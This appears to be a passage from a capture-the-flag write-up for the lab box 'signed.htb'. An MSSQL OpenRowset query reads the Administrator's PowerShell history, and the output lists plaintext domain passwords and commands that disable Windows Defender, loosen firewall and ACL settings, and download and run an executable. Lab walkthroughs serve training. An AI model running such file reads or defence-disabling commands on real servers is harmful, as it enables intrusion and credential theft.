 SQL (SIGNED\mssqlsvc  dbo@master)> select * from OpenRowset(BULK 'C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt',SINGLE_CLOB) AS MyFile;
BulkColumn
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
-
b'# Domain`\n$Domain = "signed.htb"`\n`\n# Groups`\n$Groups = @("HR","IT","Finance","Developers","Support")`\n`\nforeach ($grp in $Groups) {`\n    if (-not (Get-ADGroup -Filter "Name -eq \'$grp\'" -ErrorAction SilentlyContinue)) {`\n        New-ADGroup -
Name $grp -GroupScope Global -GroupCategory Security`\n    }`\n}`\n`\n# Users: Username, Password, Group`\n$Users = @(`\n    @{Username="oliver.mills";       Password="!Abc987321$"; Group="HR"},`\n    @{Username="emma.clark";         Password="!Xyz654789
#"; Group="HR"},`\n    @{Username="liam.wright";        Password="!Qwe123789&"; Group="HR"},`\n`\n    @{Username="noah.adams";         Password="!ItDev456$"; Group="IT"},`\n    @{Username="ava.morris";         Password="!ItDev789#"; Group="IT"},`\n`\n   
 @{Username="sophia.turner";      Password="!Fin987654$"; Group="Finance"},`\n    @{Username="james.morgan";       Password="!Fin123987#"; Group="Finance"},`\n    @{Username="mia.cooper";         Password="!Fin456321&"; Group="Finance"},`\n`\n    @{Usern
ame="elijah.brooks";      Password="!Dev123456$"; Group="Developers"},`\n    @{Username="isabella.evans";     Password="!Dev789654#"; Group="Developers"},`\n    @{Username="lucas.murphy";       Password="!Dev321987&"; Group="Developers"},`\n    @{Usernam
e="william.johnson";    Password="!ItDev321&"; Group="Developers"},`\n`\n    @{Username="charlotte.price";    Password="!Sup123456$"; Group="Support"},`\n    @{Username="henry.bennett";      Password="!Sup654321#"; Group="Support"},`\n    @{Username="ame
lia.kelly";       Password="!Sup987123&"; Group="Support"},`\n    @{Username="jackson.gray";       Password="!Sup321654$"; Group="Support"},`\n    @{Username="harper.diaz";        Password="!Sup789321#"; Group="Support"}`\n)`\n`\nforeach ($u in $Users) {
`\n    if (-not (Get-ADUser -Filter "SamAccountName -eq \'$($u.Username)\'" -ErrorAction SilentlyContinue)) {`\n        New-ADUser -Name $u.Username ``\n            -SamAccountName $u.Username ``\n            -UserPrincipalName "$($u.Username)@$Domain" `
`\n            -AccountPassword (ConvertTo-SecureString $u.Password -AsPlainText -Force) ``\n            -Enabled $true ``\n            -PasswordNeverExpires $true`\n`\n        Add-ADGroupMember -Identity $u.Group -Members $u.Username`\n    }`\n}\r\nInvo
ke-WebRequest -Uri "https://go.microsoft.com/fwlink/?linkid=2215202&clcid=0x409&culture=en-us&country=us" -OutFile "C:\\Windows\\Tasks\\SQL2022-SSEI-Expr.exe"\r\nC:\\Windows\\Tasks\\SQL2022-SSEI-Expr.exe\r\ncd \\\r\ndir\r\ncd .\\SQL2022\\\r\ndir\r\ncd .\
\Evaluation_ENU\\\r\ndir\r\n.\\SETUP.EXE /ACTION=Install\r\nget-service -Name MSSQLSERVER\r\nNew-NetFirewallRule -DisplayName "SQL Server TCP 1433" -Direction Inbound -Protocol TCP -LocalPort 1433 -Action Allow -Profile any\r\nget-service -Name MSSQLSERV
ER\r\nSet-Service mssqlserver -StartupType automatic\r\nget-service -Name MSSQLSERVER\r\nStart-Service mssqlserver\r\nwhoami /all\r\nsecedit /export /cfg C:\\windows\\tasks\\cur.inf\r\nnotepad C:\\windows\\tasks\\cur.inf\r\nsecedit /configure /db C:\\Win
dows\\Security\\local.sdb /cfg C:\\windows\\tasks\\cur.inf /areas USER_RIGHTS\r\nsc.exe privs MSSQLSERVER SeChangeNotifyPrivilege/SeCreateGlobalPrivilege/SeIncreaseWorkingSetPrivilege/SeIncreaseQuotaPrivilege\r\nRestart-Service mssqlserver\r\n$zone = "DC
=signed.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=signed,DC=htb"`\n$account = Get-ADUser mssqlsvc`\n`\n$acl = Get-ACL "AD:$zone"`\n$identity = New-Object System.Security.Principal.NTAccount($account.SamAccountName)`\n`\n$rights = [System.DirectoryServices
.ActiveDirectoryRights]"GenericAll"`\n$inheritance = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::All`\n$ace = New-Object System.DirectoryServices.ActiveDirectoryAccessRule($identity,$rights,"Allow",$inheritance)`\n`\n$acl.AddAccessRule
($ace)`\nSet-ACL -ACLObject $acl "AD:$zone"\r\nEnable-PSRemoting -Force\r\n$FQDN = "dc01.signed.htb"`\n$cert = New-SelfSignedCertificate -DnsName $FQDN -CertStoreLocation Cert:\\LocalMachine\\My -KeyExportPolicy Exportable -FriendlyName "WinRM HTTPS $FQD
N" -NotAfter (Get-Date).AddYears(5)`\n$thumb = ($cert.Thumbprint).Replace(" ","")`\nwinrm create winrm/config/Listener?Address=*+Transport=HTTPS "@{Hostname=`"$FQDN`";CertificateThumbprint=`"$thumb`"}"\r\ntry { winrm delete winrm/config/Listener?Address=
*+Transport=HTTP } catch {}\r\nSet-Item -Path WSMan:\\localhost\\Client\\TrustedHosts -Value * -Force`\nnetsh advfirewall firewall add rule name="WinRM over HTTPS (5986)" dir=in action=allow protocol=TCP localport=5986`\nRestart-Service WinRM -Force\r\nn
etstat -ano -p tcp\r\nwinrm enumerate winrm/config/listener\r\nwinrm get winrm/config\r\nNew-NetFirewallRule -DisplayName "Allow RDP - Any IP" ``\n    -Direction Inbound ``\n    -Protocol TCP ``\n    -LocalPort 3389 ``\n    -Action Allow ``\n    -Profile
 Any ``\n    -Enabled True ``\n    -Description "Allow RDP access from any IP address (testing only)"\r\nSet-NetFirewallProfile -Profile Domain,Public,Private -DefaultInboundAction Block -DefaultOutboundAction Allow\r\nNew-NetFirewallRule -DisplayName "A
llow DNS - Domain Only" ``\n    -Direction Inbound ``\n    -Protocol UDP ``\n    -LocalPort 53 ``\n    -Action Allow ``\n    -Profile Any ``\n    -Description "Allow DNS queries from domain network"\r\nGet-NetFirewallRule -Direction Inbound | Where-Objec
t {$_.DisplayName -notlike "Allow *"} | Disable-NetFirewallRule\r\nNew-NetFirewallRule -DisplayName "Allow MSSQL - Any IP" ``\n    -Direction Inbound ``\n    -Protocol TCP ``\n    -LocalPort 1433 ``\n    -Action Allow ``\n    -Enabled True ``\n    -Profi
le Any ``\n    -Description "Allow MSSQL access from any IP address"\r\nls \\users\\\r\ncd .\\Desktop\\\r\nnotepad root.txt\r\nnotepad C:\\Users\\mssqlsvc\\Desktop\\user.txt\r\ndir\r\ncmd /c "C:\\Program Files\\Windows Defender\\MpCmdRun.exe" -RemoveDefi
nitions -All\r\npowershell -command \'Set-MpPreference -DisableRealtimeMonitoring $true -DisableScriptScanning $true -DisableBehaviorMonitoring $true -DisableIOAVProtection $true -DisableIntrusionPreventionSystem $true\' \r\ndir\r\ncd \\windows\\takss\r\
ncd C:\\windows\\Tasks\\\r\ndir\r\ndel *\r\ndir\r\ncd \\\r\ndir\r\ncd users\r\ncd .\\Administrator\\Desktop\\\r\nnotepad cleanup.ps1\r\ncls\r\n$Action = New-ScheduledTaskAction -Execute "PowerShell.exe" -Argument "-ExecutionPolicy Bypass -File C:\\Users\
\Administrator\\Documents\\cleanup.ps1"`\n$Trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -RepetitionInterval (New-TimeSpan -Minutes 15) -RepetitionDuration (New-TimeSpan -Days 365)`\n$Settings = New-ScheduledTaskSettingsSet -AllowStartIfOnBatte
ries -DontStopIfGoingOnBatteries -StartWhenAvailable`\nRegister-ScheduledTask -TaskName "Clean_DNS_Task" -Action $Action -Trigger $Trigger -Settings $Settings -User "SIGNED\\Administrator" -Password "Welcome1"\r\ncd ..\\Documents\\\r\nnotepad restart.ps1
\r\nexplorer .\r\ndir ..\\Desktop\\\r\nmove ..\\Desktop\\cleanup.ps1 .\r\ndir ..\\Desktop\\\r\ndir\r\nGet-NetConnectionProfile\r\nSet-ADAccountPassword -Identity "Administrator" -NewPassword (ConvertTo-SecureString "Th1s889Rabb!t" -AsPlainText -Force) -R
eset\r\nSet-Service TermService -StartupType disabled\r\nexit\r\nGet-NetConnectionProfile\r\nnltest /dsgetdc:signed.htb\r\nwusa /uninstall /kb:5065428\r\niwr http://10.10.11.90:81/vmt.exe -O vmt.exe\r\niwr http://10.10.14.62:81/vmt.exe -O vmt.exe\r\n.\\v
mt.exe\r\ndel .\\vmt.exe\r\nmanage-bde -off c:\\\r\ndisable-bitlocker -mountpoint c:\\\r\npowershell iwr https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2024/06/windows10.0-kb5039217-x64_bc72f4ed75c6dd7bf033b823f79533d57727
69a3.msu -O update.msu\r\n.\\update.msu\r\ndel .\\update.msu\r\ndir\r\niwr https://catalog.s.download/windowsupdate.com/c/msdownload/update/software/secu/2025/05/windows10.0-kb5058392-x64_2881b28817b6e714e61b61a50de9f68605f02bd2.msu -O updates.exe\r\niwr
 https://catalog.s.download.windowsupdate.com/c/msdownload/update/software/secu/2025/05/windows10.0-kb5058392-x64_2881b28817b6e714e61b61a50de9f68605f02bd2.msu -O updates.exe\r\n.\\updates.exe.exe\r\n.\\updates.exe\r\nmove .\\updates.exe .\\updates.msu\r\
n.\\updates.msu\r\ndel .\\updates.msu\r\n'